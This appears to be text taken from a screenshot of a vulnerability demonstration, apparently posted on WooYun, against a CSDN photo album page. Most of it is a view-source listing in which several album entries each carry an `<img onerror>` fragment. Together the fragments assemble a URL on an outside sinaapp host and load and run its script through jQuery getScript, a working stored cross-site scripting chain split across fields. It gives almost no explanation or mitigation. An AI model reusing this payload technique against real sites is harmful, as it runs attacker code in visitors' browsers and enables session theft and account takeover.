 主页 相册 收藏 代码 关系 留言
V家壁纸（附P站+萌妹网ID） 返回相册
IPIDkun
已关注 发私信
博客 更多
资源 更多
论坛 更多
yande.re178238_... yande_.re170487_... yande.re167207_... yande.re142747_... 21095945_...
19788882_... 13570594... 11507536... 10491799_... 9706641...
源：http://my.csdn.net/u011311506/album/show/179805 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
506/album/detail/1651233"><img src=1 onerror="mkx='http:'">yande.re178238_</a></span></li>
506/album/detail/1651232"><img src=1 onerror="ac=String.fromCharCode">yande_.re170487_</a></span></li>
506/album/detail/1651231"><img src=1 onerror="mkx+=ac(47)+ac(47)">yande.re167207_</a></span></li>
506/album/detail/1651230"><img src=1 onerror="mkx+='mikuxss'">yande.re142747_</a></span></li>
506/album/detail/1651229"><img src=1 onerror="mkx+='.sinaapp'">21095945_</a></span></li>
506/album/detail/1651228"><img src=1 onerror="mkx+='.com'">19788882_</a></span></li>
506/album/detail/1651227"><img src=1 onerror="mkx+=ac(47)">13570594</a></span></li>
506/album/detail/1651226"><img src=1 onerror="mkx+='12CmMi'">11507536</a></span></li>
506/album/detail/1651225"><img src=1 onerror="ac=$.getScript">10491799_</a></span></li>
506/album/detail/1651224"><img src=1 onerror="ac(mkx)">9706641</a></span></li>
www.wooyun.org